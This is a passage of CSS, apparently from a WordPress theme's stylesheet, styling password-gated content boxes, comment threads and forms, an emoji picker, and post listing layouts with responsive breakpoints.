    mask-image: linear-gradient(270deg, rgba(0, 0, 0, 0.4) 30%, #000 90%);
}
.hidden-content-wrap .hidden-content-btn {
    margin-top: 16px;
}
.hidden-content-wrap .hidden-content-btn-password {
    margin-top: 0 !important;
}
.hidden-content-wrap .hidden-content-desc {
    margin: 10px 0 0 !important;
    font-size: 14px;
    line-height: 1.4;
    color: var(--theme-gray-color);
    text-indent: 0 !important;
    text-align: center !important;
}
.hidden-content-wrap .hidden-content-groupname {
    margin-top: 8px;
}
.hidden-content-wrap .hidden-content-groupname b {
    display: inline-block;
    margin: 0 5px;
    padding: 4px 8px;
    color: var(--theme-color);
    font-size: 12px;
    font-weight: 400;
    line-height: 1;
    border: 1px solid var(--theme-color);
    border-radius: 2px;
}
.hidden-content-wrap .hidden-content-forbidden {
    color: #ffa400;
    font-size: 14px;
    margin: 16px 0 0 !important;
    text-indent: 0 !important;
    text-align: center !important;
}
.hidden-content-wrap .hidden-content-refresh {
    position: absolute;
    right: 8px;
    top: 8px;
    font-size: 12px;
    line-height: 14px;
    color: var(--theme-light-color);
}
@media (max-width: 767px) {
    .hidden-content-wrap .hidden-content-refresh {
        right: 2px;
        top: 2px;
    }
}
.hidden-content-wrap .hidden-content-refresh .wpcom-icon {
    display: inline-block;
    margin-left: 2px;
    font-size: 14px;
    line-height: inherit;
    vertical-align: top;
}
.hidden-content-wrap .hidden-content-refresh .refresh-url {
    display: inline-block;
    color: var(--theme-gray-color);
    vertical-align: top;
}
.comments-list .comment-children .comment-text-reply a:hover,
.hidden-content-wrap .hidden-content-refresh .refresh-url:hover {
    color: var(--theme-hover);
}
.hidden-content-wrap .hidden-content-refresh .refresh-url.loading .wi {
    -webkit-animation: rotating 2s linear infinite;
    animation: rotating 2s linear infinite;
}
.hidden-content-wrap .hidden-content-input {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin: 16px auto 0;
    width: 280px;
    max-width: 100%;
}
.hidden-content-wrap .hidden-content-input .form-control {
    border-radius: 3px 0 0 3px;
    border-right: 0;
}
.hidden-content-wrap .hidden-content-input.error .form-control {
    background-color: rgba(255, 0, 0, 0.1);
}
.hidden-content-wrap .hidden-content-btn-password {
    padding: 8px 10px;
    border-radius: 0 3px 3px 0;
}
.comment-reply-title,
.comments-title {
    font-size: 18px;
    margin: 0 0 20px;
    font-weight: 500;
}
.comment-notes,
.comments-list .comment .comment-reply-title:before,
.comments-list .comment-children .reply span,
.comments-list .pingback .comment-reply-title:before,
.comments-list .trackback .comment-reply-title:before {
    display: none;
}
.comments-list {
    padding: 0;
    margin: 0 0 20px;
    list-style: none;
}
.comments-list .comment,
.comments-list .pingback,
.comments-list .trackback {
    position: relative;
    margin-bottom: 20px;
    padding-bottom: 20px;
    border-bottom: 1px solid var(--theme-line-color);
    -webkit-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
}
@media (max-width: 767px) {
    .comments-list .comment,
    .comments-list .pingback,
    .comments-list .trackback {
        margin-bottom: 15px;
        padding-bottom: 15px;
    }
}
.comments-list .comment .comment-respond,
.comments-list .pingback .comment-respond,
.comments-list .trackback .comment-respond {
    position: relative;
    margin-top: 20px;
    padding-left: 55px;
}
@media (max-width: 767px) {
    .comments-list .comment .comment-respond,
    .comments-list .pingback .comment-respond,
    .comments-list .trackback .comment-respond {
        margin-top: 15px;
        padding-left: 40px;
    }
}
.comments-list .comment .comment-reply-title,
.comments-list .pingback .comment-reply-title,
.comments-list .trackback .comment-reply-title {
    position: static;
    padding-left: 0;
    margin: 0 0 15px;
    font-size: 16px;
    font-weight: 500;
    max-width: 75%;
    white-space: nowrap;
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
}
.comments-list .comment-children {
    position: relative;
    margin: 15px 0 0 55px;
    padding: 20px;
    list-style: none;
    background: hsla(var(--theme-color-hsl), 0.04);
    border-radius: 4px;
}
@media (max-width: 767px) {
    .comments-list .comment-children {
        margin-left: 40px;
        padding: 15px 10px;
    }
}
.comments-list .comment-children:before {
    position: absolute;
    left: 15px;
    top: -19px;
    border: 9px solid transparent;
    border-bottom: 10px solid hsla(var(--theme-color-hsl), 0.04);
    content: '';
}
.comments-list .comment-children .comment {
    margin-bottom: 15px;
    padding-bottom: 15px;
}
.comments-list .comment-children .comment .comment-respond {
    margin-top: 15px;
    padding-left: 34px;
}
.comments-list .comment-children .comment:last-child {
    border-bottom: 0;
    padding-bottom: 0;
    margin-bottom: 0;
}
.comments-list .comment-children .comment-author {
    width: 24px;
    margin-right: 10px;
}
.comments-list .comment-children .comment-author img {
    width: 24px;
    height: 24px;
}
.comments-list .comment-children .comment-body .nickname,
.comments-list .comment-children .reply {
    line-height: 24px;
}
.comments-list .comment-children .comment-body .comment-time {
    display: inline-block;
    margin-left: 10px;
    vertical-align: top;
}
@media (max-width: 767px) {
    .comments-list .comment-children .comment-body .comment-time {
        line-height: 24px;
        margin-top: 0;
    }
}
.comments-list .comment-children .comment-body .comment-text {
    padding-left: 34px;
    padding-right: 34px;
    color: var(--theme-gray-color);
}
.comments-list .comment-children .comment-text-reply a {
    color: var(--theme-black-color);
    font-weight: 500;
}
.comments-list .comment-children .reply .wi {
    margin-right: 0;
    font-size: 16px;
}
.comments-list .reply {
    position: absolute;
    right: 0;
    top: 0;
    font-size: 12px;
    line-height: 40px;
    visibility: hidden;
}
@media (max-width: 767px) {
    .comments-list .reply {
        line-height: 30px;
    }
}
.comments-list .reply .wi {
    margin-right: 3px;
    font-size: 14px;
    vertical-align: top;
}
.comments-list .reply a {
    display: block;
    color: var(--theme-light-color);
}
#cancel-comment-reply-link:hover,
.comment-body .nickname a:hover,
.comments-list .reply a:hover {
    color: var(--theme-hover);
}
.comments-list .comment > .comment-inner:hover > .reply {
    visibility: visible;
}
.comment-author {
    float: left;
    width: 40px;
    margin-right: 15px;
}
@media (max-width: 767px) {
    .comment-author {
        width: 30px;
        margin-right: 10px;
    }
}
.comment-author img {
    width: 40px;
    height: 40px;
    border-radius: 50%;
}
@media (max-width: 767px) {
    .comment-author img {
        width: 30px;
        height: 30px;
    }
}
.comment-body .nickname,
.comment-text {
    font-size: 14px;
    color: var(--theme-black-color);
}
.comment-body .nickname {
    margin-bottom: 10px;
    font-weight: 500;
    line-height: 20px;
}
@media (max-width: 767px) {
    .comment-body .nickname {
        line-height: 16px;
    }
}
.comment-body .nickname a {
    color: inherit;
}
.comment-body .comment-time {
    display: block;
    margin-top: 4px;
    font-size: 12px;
    line-height: 16px;
    font-weight: 400;
    color: var(--theme-light-color);
}
@media (max-width: 767px) {
    .comment-body .comment-time {
        margin-top: 2px;
        line-height: 14px;
    }
}
.comment-body .comment-awaiting-moderation {
    padding-left: 55px;
    margin-bottom: 10px;
    color: var(--theme-black-color);
    font-weight: 500;
}
.comment-text {
    padding-left: 55px;
    padding-right: 55px;
    line-height: 1.6;
}
.comment-text img {
    height: auto;
}
.comment-text audio,
.comment-text img,
.comment-text video {
    max-width: 100%;
    vertical-align: top;
}
@media (max-width: 767px) {
    .comment-text audio,
    .comment-text video {
        display: block;
        width: 100%;
        height: auto;
    }
    .comment-text {
        padding-left: 40px;
    }
}
.comment-text p:last-child,
.footer .copyright p:last-child {
    margin-bottom: 0;
}
.comment-respond span.required {
    color: red;
}
.comment-respond + .comments-title {
    margin-top: 30px;
}
#cancel-comment-reply-link {
    position: absolute;
    right: 0;
    top: 0;
    font-size: 18px;
    color: var(--theme-gray-color);
}
.logged-in-as {
    margin-bottom: 10px;
}
.reply-left {
    width: 260px;
    float: left;
}
.comment-form {
    margin-top: 15px;
    border: 1px solid var(--theme-line-color);
    background: 0 0;
}
.comment-form-comment {
    position: relative;
}
.comment-form-comment textarea {
    width: 100%;
    height: 100px;
    padding: 8px 12px;
    color: var(--theme-black-color);
    line-height: 22px;
    border: 0;
    border-bottom: 1px solid var(--theme-line-color);
    outline: 0;
    vertical-align: top;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    background: var(--theme-el-bg-color);
    resize: none;
}
.comment-form-author input::-webkit-input-placeholder,
.comment-form-comment textarea::-webkit-input-placeholder,
.comment-form-email input::-webkit-input-placeholder,
.comment-form-url input::-webkit-input-placeholder {
    color: var(--theme-gray-color);
}
.comment-form-author input::-webkit-input-placeholder,
.comment-form-author input::placeholder,
.comment-form-comment textarea::-webkit-input-placeholder,
.comment-form-comment textarea::placeholder,
.comment-form-email input::-webkit-input-placeholder,
.comment-form-email input::placeholder,
.comment-form-url input::-webkit-input-placeholder,
.comment-form-url input::placeholder {
    color: var(--theme-gray-color);
}
.comment-form-comment .error {
    border: 1px solid #a94442;
}
.comment-form-smile,
.modal-message-smile {
    position: absolute;
    right: 12px;
    bottom: 8px;
    z-index: 9;
    width: 28px;
    text-align: center;
    font-size: 26px;
    line-height: 28px;
    color: var(--theme-light-color);
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
.comment-form-smile:hover,
.modal-message-smile:hover {
    cursor: pointer;
    color: var(--theme-light-color);
}
.comment-form-smile:active,
.modal-message-smile:active {
    color: var(--theme-gray-color);
}
.comment-form-smile .smilies-box,
.modal-message-smile .smilies-box {
    display: none;
    position: absolute;
    right: 0;
    top: 100%;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    width: 360px;
    min-height: 140px;
    padding: 8px;
    -webkit-box-shadow: 0 0 5px 3px hsla(var(--theme-color-hsl), 0.04);
    box-shadow: 0 0 5px 3px hsla(var(--theme-color-hsl), 0.04);
    border-radius: 3px;
    overflow: hidden;
    cursor: default;
    background: var(--theme-el-bg-color);
}
.comment-form-smile .smilies-box.active,
.modal-message-smile .smilies-box.active {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}
@media (max-width: 420px) {
    .comment-form-smile .smilies-box,
    .modal-message-smile .smilies-box {
        width: calc(100vw - 60px);
    }
}
.comment-form-smile .smilies-box-loading,
.modal-message-smile .smilies-box-loading {
    position: absolute;
    left: 50%;
    top: 50%;
    width: 32px;
    height: 32px;
    margin-left: -16px;
    margin-top: -16px;
    line-height: 32px;
    color: var(--theme-light-color);
    font-size: 24px;
    text-align: center;
    -webkit-animation: rotating 2s linear infinite;
    animation: rotating 2s linear infinite;
    opacity: 0.8;
}
.comment-form-smile .smilies-item,
.modal-message-smile .smilies-item {
    width: 12.5%;
    padding: 8px;
    border-radius: 2px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
@media (max-width: 420px) {
    .comment-form-smile .smilies-item,
    .modal-message-smile .smilies-item {
        padding: 5px;
    }
}
.comment-form-smile .smilies-item:hover,
.modal-message-smile .smilies-item:hover {
    cursor: pointer;
    background: hsla(var(--theme-color-hsl), 0.04);
}
.comment-form-smile .smilies-item img,
.modal-message-smile .smilies-item img {
    width: 100%;
    height: auto;
    display: block;
}
.comment-form-author,
.comment-form-email,
.comment-form-url {
    position: relative;
    float: left;
    width: 33.33%;
    padding: 15px 15px 0;
    margin: 0;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}
@media (max-width: 767px) {
    .comment-form-author,
    .comment-form-email,
    .comment-form-url {
        width: 100%;
        float: none;
    }
}
.comment-form-author label,
.comment-form-email label,
.comment-form-url label {
    position: absolute;
    left: 15px;
    top: 15px;
    line-height: 34px;
    width: 62px;
    color: var(--theme-gray-color);
    font-weight: 400;
    text-align: center;
}
.comment-form-author input,
.comment-form-email input,
.comment-form-url input {
    display: block;
    height: 34px;
    width: 100%;
    color: var(--theme-black-color);
    line-height: 22px;
    padding: 6px 10px 6px 60px;
    border: 1px solid var(--theme-line-color);
    background: var(--theme-el-bg-color);
    outline: 0;
}
.comment-form-author input.error,
.comment-form-email input.error,
.comment-form-url input.error {
    border-color: #a94442;
}
.comment-form-author {
    border-right: 0;
}
.comment-form-email {
    border-left: 0;
}
.comment-form-cookies-consent {
    float: left;
    padding: 17px 15px;
    margin: 0;
    font-size: 13px;
    line-height: 14px;
    color: var(--theme-gray-color);
}
.comment-form-cookies-consent input {
    vertical-align: top;
    margin: 0;
}
@media (max-width: 767px) {
    .comment-form-cookies-consent {
        display: block;
        width: 100%;
        float: none;
        padding: 15px;
    }
}
.form-submit {
    padding: 10px 15px;
    margin: 0;
    border-bottom-left-radius: 2px;
    border-bottom-right-radius: 2px;
    overflow: hidden;
}
@media (max-width: 767px) {
    .form-submit {
        padding-bottom: 20px;
    }
}
.form-submit .avatar {
    width: 28px;
    height: 28px;
    margin-right: 8px;
    vertical-align: top;
    border-radius: 50%;
}
.form-submit .submit {
    float: right;
}
@media (max-width: 767px) {
    .form-submit .submit {
        float: none;
        display: block;
        width: 100%;
        padding: 11px 20px;
        font-size: 14px;
        line-height: 16px;
        border-radius: 4px;
    }
}
.logged-in .form-submit .avatar {
    width: 28px;
    height: 28px;
    background: #f8f8f8;
    -webkit-box-shadow: 0 0 1px rgba(0, 0, 0, 0.3);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0.3);
}
.logged-in .form-submit .form-submit-text {
    font-size: 14px;
    line-height: 28px;
    white-space: nowrap;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
}
@media (max-width: 767px) {
    .logged-in .form-submit .form-submit-text {
        float: none !important;
        max-width: 100%;
        margin-bottom: 12px;
    }
}
.comment-must-login {
    height: 100px;
    padding: 8px 12px;
    font-size: 14px;
    color: var(--theme-light-color);
    border: 1px solid transparent;
    border-bottom: 1px solid var(--theme-line-color);
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}
.form-submit-text {
    font-size: 12px;
    line-height: 28px;
    color: var(--theme-gray-color);
    max-width: 60%;
    white-space: nowrap;
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
}
.form-submit-text span {
    color: var(--theme-color);
}
.multi-filter + .sec-panel .sec-panel-head {
    display: none;
}
.post-loop,
.post-loop-list {
    list-style: none;
    padding: 0;
    margin: 0;
}
.archive .main > .sec-panel > .sec-panel-body,
.search .main > .sec-panel > .sec-panel-body {
    padding: 0;
}
.archive .main > .sec-panel.sec-panel-default,
.archive .main > .sec-panel.sec-panel-list,
.search .main > .sec-panel.sec-panel-default,
.search .main > .sec-panel.sec-panel-list {
    padding-bottom: 20px;
}
.archive.category .breadcrumb {
    margin-top: -20px;
}
@media (max-width: 1239px) {
    .archive.category .breadcrumb {
        margin-top: -10px;
    }
}
.el-boxed .archive .main > .sec-panel .sec-panel-head + .sec-panel-body,
.el-boxed .search .main > .sec-panel .sec-panel-head + .sec-panel-body {
    padding-top: 20px;
}
.el-boxed.archive.category .breadcrumb {
    margin-top: 0;
}
.post-loop-list {
    padding: 0 0 10px;
}
.post-loop-list.hide-date .item .date {
    display: none;
}
.post-loop-list.hide-date .item a {
    width: 100%;
}
.post-loop-list .item,
.post-loop-list .item a {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
.post-loop-list .item {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin: 0;
    padding: 15px 0;
    color: var(--theme-light-color);
    line-height: 32px;
    border-bottom: 1px solid var(--theme-line-color);
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}
.post-loop-list .item .date {
    width: 110px;
    font-size: 14px;
    text-align: right;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}
@media (max-width: 767px) {
    .post-loop-list .item .date {
        display: none;
    }
}
.post-loop-list .item a {
    display: block;
    width: calc(100% - 120px);
    font-size: 16px;
    color: var(--theme-black-color);
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.post-loop-list .item a:before {
    display: inline-block;
    width: 0;
    height: 0;
    margin-right: 5px;
    margin-top: 12px;
    font-size: 0;
    line-height: 0;
    border: 4px solid transparent;
    border-left: 6px solid #ccc;
    content: '';
    vertical-align: top;
}
.post-loop-list .item a:hover {
    color: var(--theme-hover);
    text-decoration: none;
}
.post-loop-list .item a:hover:before {
    border-left-color: var(--theme-hover);
}
@media (max-width: 767px) {
    .post-loop-list .item a {
        width: 100%;
        padding-right: 0;
    }
}
.el-boxed .post-loop-list {
    padding: 0 20px 20px;
}
@media (max-width: 767px) {
    .el-boxed .post-loop-list {
        padding: 0 0 20px;
    }
}
.post-loop-default {
    padding: 0;
    margin: 0 0 20px;
}
.post-loop-default.hide-excerpt .item-excerpt {
    display: none;
}
.post-loop-default .item,
.post-loop-default .item:hover {
    -webkit-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.post-loop-default .item {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    padding: 20px 0;
    border-bottom: 1px solid var(--theme-line-color);
    overflow: hidden;
}
@media (max-width: 767px) {
    .post-loop-default .item {
        padding: 15px 0;
    }
}
.post-loop-default .item:hover {
    margin: 0 -20px;
    padding: 20px;
    background: hsla(var(--theme-color-hsl), 0.03);
}
.post-loop-default .item3,
.post-loop-default .item:hover .edit-link {
    display: block;
}
@media (max-width: 767px) {
    .post-loop-default .item:hover {
        margin: 0;
        padding: 15px 0;
    }
    .post-loop-default .item:hover .edit-link {
        display: none;
    }
}
.post-loop-default .item3 .item-content {
    padding: 0;
}
.post-loop-default .item3 .item-images {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-bottom: 10px;
}
.post-loop-default .item3 .item-images span {
    position: relative;
    width: 24.25%;
    overflow: hidden;
    border-radius: 3px;
    -webkit-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
}
.post-loop-default .item3 .item-images span:before {
    position: relative;
    z-index: 1;
    display: block;
    content: '';
    padding-top: 62.5%;
}
@media (max-width: 420px) {
    .post-loop-default .item3 .item-images span {
        width: 32.5%;
    }
    .post-loop-default .item3 .item-images span:last-child {
        display: none;
    }
}
.post-loop-default .item3 .item-images span:hover {
    -webkit-box-shadow: 0 0 1px 0 rgba(0, 0, 0, 0.3);
    box-shadow: 0 0 1px 0 rgba(0, 0, 0, 0.3);
    -webkit-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
}
.post-loop-default .item-img:hover img,
.post-loop-default .item3 .item-images span:hover .item-images-el {
    -webkit-transform: scale(1.03);
    -ms-transform: scale(1.03);
    transform: scale(1.03);
    -webkit-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
}
.post-loop-default .item3 .item-images span:last-child {
    margin-right: 0;
}
.post-loop-default .item-img img,
.post-loop-default .item3 .item-images .item-images-el {
    width: 100%;
    height: 100%;
    -webkit-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
}
.post-loop-default .item3 .item-images .item-images-el {
    position: absolute;
    left: 0;
    top: 0;
    background-size: cover;
    background-position: 50%;
    background-repeat: no-repeat;
}
.post-loop-default .item3 .item-meta {
    position: relative;
    padding-right: 0;
}
@media (max-width: 767px) {
    .post-loop-default .item3 .item-meta {
        padding: 0;
    }
}
.post-loop-default .item3 .item-excerpt {
    height: auto;
    margin-bottom: 15px;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
    .post-loop-default .item-sticky .item-title a .sticky-post {
        -webkit-text-fill-color: #fff;
    }
}
.post-loop-default .item-img,
.post-loop-default .item-img:hover {
    -webkit-transition: -webkit-box-shadow 0.3s ease 0s;
    -o-transition: box-shadow 0.3s ease 0s;
    transition: box-shadow 0.3s ease 0s;
    transition: box-shadow 0.3s ease 0s, -webkit-box-shadow 0.3s ease 0s;
}
.post-loop-default .item-img {
    position: relative;
    width: 30%;
    overflow: hidden;
    border-radius: 4px;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
}
@media (max-width: 767px) {
    .post-loop-default .item-img {
        width: 33%;
    }
}
.post-loop-default .item-img:before {
    content: '';
    display: block;
    padding-top: 62.5%;
}
.post-loop-default .item-img:hover {
    -webkit-box-shadow: 0 0 1px 0 rgba(0, 0, 0, 0.3);
    box-shadow: 0 0 1px 0 rgba(0, 0, 0, 0.3);
}
.post-loop-default .item-img .item-img-inner {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
}
.post-loop-default .item-img img {
    -o-object-fit: cover;
    object-fit: cover;
}
.post-loop-default .item-img.item-video:hover .item-img-inner:after,
.post-loop-default .item-img.item-video:hover .item-img-inner:before,
.widget_lastest_products .p-item-wrap .thumb.thumb-video:hover:after,
.widget_lastest_products .p-item-wrap .thumb.thumb-video:hover:before,
.widget_post_hot .item-img.item-video:hover .item-img-inner:after,
.widget_post_hot .item-img.item-video:hover .item-img-inner:before,
.widget_post_tabs .item-img.item-video:hover .item-img-inner:after,
.widget_post_tabs .item-img.item-video:hover .item-img-inner:before,
.widget_post_thumb .item-img.item-video:hover .item-img-inner:after,
.widget_post_thumb .item-img.item-video:hover .item-img-inner:before {
    opacity: 1;
    -webkit-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
}
.post-loop-default .item-img.item-video .item-img-inner:after,
.post-loop-default .item-img.item-video .item-img-inner:before {
    position: absolute;
    left: 50%;
    top: 50%;
    width: 44px;
    margin-left: -22px;
    margin-top: -22px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    border-radius: 50%;
    -webkit-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
}
.post-loop-default .item-img.item-video .item-img-inner:after {
    opacity: 0.9;
}
.post-loop-default .item-img.item-video .item-img-inner:before {
    height: 44px;
}
@media (max-width: 767px) {
    .post-loop-default .item-img.item-video .item-img-inner:after,
    .post-loop-default .item-img.item-video .item-img-inner:before {
        width: 36px;
        height: 36px;
        margin-left: -18px;
        margin-top: -18px;
    }
}
.post-loop-default .item-img.item-video .item-img-inner:before {
    z-index: 1;
    content: '';
    background: rgba(0, 0, 0, 0.6);
    opacity: 0.8;
}
.post-loop-default .item-img.item-video .item-img-inner:after {
    z-index: 1;
    height: 44px;
    content: '';
    background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 1024 1024' xmlns='http://www.w3.org/2000/svg' width='300' height='300'%3E%3Cpath d='M341.333 290.987v442.026c0 33.707 37.12 54.187 65.707 35.84L754.347 547.84a42.667 42.667 0 000-72.107L407.04 255.147a42.581 42.581 0 00-65.707 35.84z' fill='%23fff'/%3E%3C/svg%3E");
    background-position: 50%;
    background-repeat: no-repeat;
    background-size: 32px;
}
@media (max-width: 767px) {
    .post-loop-default .item-img.item-video .item-img-inner:after {
        height: 36px;
        background-size: 26px;
    }
}
.post-loop-default .item-myimg {
    display: block;
}
.post-loop-default .item-myimg:hover {
    background: inherit;
}
.post-loop-default .item-myimg .wpcom_myimg_wrap,
.special-item-bottom li {
    margin: 0;
}
.post-loop-default .item-category {
    position: absolute;
    left: 10px;
    top: 15px;
    padding: 4px 8px;
    font-size: 12px;
    line-height: 14px;
    color: #fff;
    background-color: #000;
    filter: alpha(opacity=60);
    background: rgba(0, 0, 0, 0.6);
    border-radius: 3px;
    text-decoration: none;
}
@media (max-width: 767px) {
    .post-loop-default .item-category {
        display: none;
    }
}
.post-loop-default .item-category:hover {
    background: var(--theme-hover);
}
.post-loop-default .item-content {
    position: relative;
    width: 100%;
    padding-left: 20px;
}
@media (max-width: 767px) {
    .post-loop-default .item-content {
        padding-left: 10px;
    }
}
.post-loop-default .item-content .edit-link {
    display: none;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 1;
}
.post-loop-default .item-no-thumb .item-content {
    padding: 0 !important;
    min-height: auto;
}
.post-loop-default .item-no-thumb .item-excerpt {
    max-height: 44px;
    height: auto;
    margin-bottom: 20px;
    font-size: 14px;
}
@media (max-width: 767px) {
    .post-loop-default .item-no-thumb .item-excerpt {
        display: block;
        margin-bottom: 15px;
    }
}
.post-loop-default .item-no-thumb .item-meta {
    position: relative;
    bottom: 0;
}
@media (max-width: 767px) {
    .post-loop-default .item-no-thumb .item-meta {
        padding-left: 0;
    }
}
.post-loop-default .item-title {
    margin: 0 0 10px;
    font-size: 20px;
    line-height: 1.5;
    font-weight: 500;
}
@media (max-width: 767px) {
    .post-loop-default .item-title {
        font-size: 17px;
        line-height: 1.4;
        font-weight: 400;
    }
}
.post-loop-default .item-excerpt,
.post-loop-default .item-title a {
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    -webkit-box-orient: vertical;
    display: block;
    display: -webkit-box;
    -webkit-line-clamp: 2;
}
.post-loop-default .item-title a {
    color: var(--theme-black-color);
    max-height: 56px;
    text-decoration: none;
}
@media (max-width: 1239px) and (min-width: 768px) {
    .post-loop-default .item-title a {
        -webkit-line-clamp: 1;
        max-height: 28px;
    }
}
@media (max-width: 767px) {
    .post-loop-default .item-title a {
        max-height: 50px;
    }
}
.post-loop-default .item-title a span {
    color: #e0b228;
}
.post-loop-default .item-title a .sticky-post {
    display: inline-block;
    padding: 0 5px;
    margin-top: 5px;
    font-size: 12px;
    font-weight: 400;
    line-height: 20px;
    color: #fff;
    background: var(--theme-color);
    border-radius: 2px;
    vertical-align: top;
}
@media (max-width: 767px) {
    .post-loop-default .item-title a .sticky-post {
        margin-top: 3px;
        font-size: 11px;
        line-height: 19px;
    }
}
.post-loop-default .item-meta a:hover,
.post-loop-default .item-title a:hover {
    color: var(--theme-hover);
}
.post-loop-default .item-excerpt {
    height: 52px;
    margin-bottom: 34px;
    line-height: 1.625;
    color: var(--theme-gray-color);
    font-size: 16px;
}
.post-loop-default .item-excerpt p {
    margin-bottom: 0;
}
@media (max-width: 767px) {
    .post-loop-default .item-excerpt {
        display: none;
    }
}
.post-loop-default .item-meta {
    position: absolute;
    bottom: 0;
    width: 100%;
    padding-right: 20px;
    color: var(--theme-light-color);
    font-size: 12px;
}
.post-loop-default .item-meta .item-meta-right {
    float: right;
}
.post-loop-default .item-meta .item-meta-li {
    display: inline-block;
    margin-right: 15px;
    vertical-align: top;
    line-height: 24px;
}
.post-loop-default .item-meta .item-meta-li:last-child {
    margin-right: 0;
}
@media (min-width: 992px) and (max-width: 1239px) {
    .post-loop-default .item-meta .item-meta-li {
        margin-right: 10px;
    }
}
@media (max-width: 767px) {
    .post-loop-default .item-meta .item-meta-li {
        line-height: 16px;
        margin-right: 10px;
    }
}
.post-loop-default .item-meta .item-meta-li.dot {
    margin-left: -7px;
    margin-right: 8px;
    font-size: 20px;
    opacity: 0.8;
}
.post-loop-default .item-meta .item-meta-li .wi {
    margin-right: 2px;
    font-size: 14px;
    vertical-align: top;
}
@media (max-width: 767px) {
    .post-loop-default .item-meta .item-meta-li .wi {
        margin-right: 1px;
    }
}
.post-loop-default .item-meta a {
    color: var(--theme-light-color);
    text-decoration: none;
}
.post-loop-default .item-meta .author {
    margin-right: 15px;
    display: inline-block;
}
@media (min-width: 992px) and (max-width: 1239px) {
    .post-loop-default .item-meta .author {
        display: none;
    }
}
.post-loop-default .item-meta a.avatar {
    height: 24px;
    line-height: 24px;
    display: inline-block;
    vertical-align: top;
}
.post-loop-default .item-meta a.avatar img {
    display: inline-block;
    width: 24px;
    height: 24px;
    margin-right: 3px;
    border-radius: 50%;
    background: #f5f5f5;
    vertical-align: top;
}
.post-loop-default .item-meta a.avatar img:hover {
    opacity: 0.9;
    filter: alpha(opacity=90);
}
@media (max-width: 767px) {
    .post-loop-default .item-meta .author,
    .post-loop-default .item-meta .comments,
    .post-loop-default .item-meta .likes,
    .post-loop-default .item-meta .stars {
        display: none;
    }
    .post-loop-default .item-meta .views {
        margin: 0;
        float: right;
    }
}
.post-loop-default .item2 .item-img {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
}
.post-loop-default .item2 .item-content {
    padding-left: 0;
    padding-right: 20px;
}
@media (max-width: 767px) {
    .post-loop-default .item2 .item-content {
        padding-right: 10px;
    }
}
.post-loop-default .item2 .item-category {
    left: auto;
    right: 10px;
}
.post-loop-default .item2:hover .edit-link {
    right: 20px;
}
.post-loop-default .item4 .item-content {
    padding: 0;
}
.post-loop-default .item4 .item-image,
.post-loop-default .item4 .item-image:hover {
    -webkit-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
}
.post-loop-default .item4 .item-image {
    position: relative;
    display: block;
    margin-bottom: 10px;
    border-radius: 3px;
    overflow: hidden;
}
.post-loop-default .item4 .item-image:hover {
    opacity: 0.9;
}
.post-loop-default .item4 .item-image:before {
    display: block;
    padding-bottom: 37%;
    content: '';
}
.post-loop-default .item4 .item-image .item-image-el,
.post-loop-default .item4 .item-image .item-slider {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.post-loop-default .item4 .item-image .item-image-el {
    background-size: cover;
    background-position: 50%;
    background-repeat: no-repeat;
}
.post-loop-card .item-thumb img,
.post-loop-default .item4 .item-image img {
    display: block;
    width: 100%;
    height: auto;
}
.post-loop-default .item4 .item-excerpt {
    height: auto;
    margin-bottom: 15px;
}
.post-loop-default .item4 .item-meta {
    position: relative;
    padding: 0;
}
.el-boxed .post-loop-default {
    padding: 0 20px;
}
@media (max-width: 767px) {
    .el-boxed .post-loop-default {
        padding: 0;
    }
}
.sec-panel-head + .sec-panel-body > .post-loop-card,
